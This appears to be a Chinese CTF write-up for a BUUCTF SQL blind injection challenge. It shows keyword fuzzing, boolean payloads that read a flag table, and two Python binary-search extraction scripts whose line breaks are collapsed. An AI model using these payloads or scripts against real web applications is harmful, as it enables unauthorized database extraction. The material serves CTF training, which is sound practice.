知识点
- sql盲注
启动靶机
我们先提交一个1,抓个包看看
再输入一个1'
发现报错,再输入1' or '1'='1,猜想后端应该是做了某种过滤

我们先来fuzz一下,看到底哪些关键字被过滤掉了。把数据包放到爆破模块中
导入fuzz字典,开始爆破
leng=472的是没有被过滤掉的,结合没有被过滤的关键字,我们考虑用bool盲注,直接查flag表flag字段的内容:
id=(select(ascii(mid(flag,1,1))=102)from(flag))
编写脚本,解放劳动力:
import requestsimport timesession = requests.Session()url = "http://be46acf0-5be9-46fe-bdb8-84f6d4698ffc.node4.buuoj.cn:81/index.php"data = ""for i in range(1,100):min = 31max = 127while abs(max - min) > 1:mid = (max + min)//2payload = f"if(ascii(substr((select(flag)from(flag)),{i},1))>{mid},1,2)"paramsPost = {'id':payload}#print(payload)time.sleep(0.005)response = session.post(url, data=paramsPost).textif 'Hello, glzjin wants a girlfriend.' in response:min = midelse:max = midtime.sleep(0.1)data += chr(max)print("\r{}".format(data),end='')if " " in data:print("\n")break
得到flag
import requestsimport timedef a():url="http://46862f0e-cd65-4a15-99f3-7641926bfb7f.node4.buuoj.cn:81/index.php"flag="Hello, glzjin wants a girlfriend."final=""for i in range(0,100):low = 33height = 130while(low < height):mid = int((low+height)/2)data={"id":"0^(if((ascii(substr((select(flag)from(flag)),%d,1))>%d),1,0))" %(i,mid)}re = requests.post(url=url,data=data).texttime.sleep(0.3) #延迟0.3秒即可解决请求过快问题if flag in re:low = mid + 1else:height = midfinal+=chr(low)print("\r{}".format(final),end='')if __name__ == '__main__':a()

